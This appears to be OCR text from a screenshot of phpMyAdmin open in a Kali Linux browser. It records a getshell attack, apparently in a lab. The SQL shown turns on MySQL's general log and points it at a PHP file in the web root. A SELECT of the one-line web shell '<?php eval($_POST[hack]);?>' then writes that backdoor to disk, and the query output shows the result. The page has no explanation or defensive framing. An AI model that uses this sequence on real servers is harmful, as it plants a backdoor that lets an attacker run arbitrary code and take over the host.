 192.168.1.130/phpmyadmin/index.php?token=534090a614c2a7f04fef77a54ecb96d8#PMAURL:server=1&target=server_sql.php&token= 140%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
phpMyAdmin
(最近使用的表) ...
information_schema
mysql
newyxcms
performance_schema
test
localhost
数据库 SQL 状态 用户 导出 导入 设置 同步 复制 变量 字符集 引擎
SET GLOBAL general_log = ON ; # MySQL 返回的查询结果为空 (即零行)。
SET GLOBAL general_log_file = 'C:/phpStudy/WWW/hack.php'; # MySQL 返回的查询结果为空 (即零行)。
[快速编辑] [ 编辑 ] [ 创建 PHP 代码 ]
显示查询框
显示行 0 - 0 ( 1 总计, 查询花费 0.0000 秒)
SELECT '<?php eval($_POST[hack]);?>'
性能分析 [快速编辑] [ 编辑 ] [ 解析 SQL ] [ 创建 PHP 代码 ] [ 刷新 ]
显示： 起始行: 0 行数: 30 每 100 行重复表头
+ 选项
<?php eval($_POST[hack]);?>
<?php eval($_POST[hack]);?>
显示： 起始行: 0 行数: 30 每 100 行重复表头
查询结果选项
打印预览 打印预览 (全文显示) 导出 显示图表 新建视图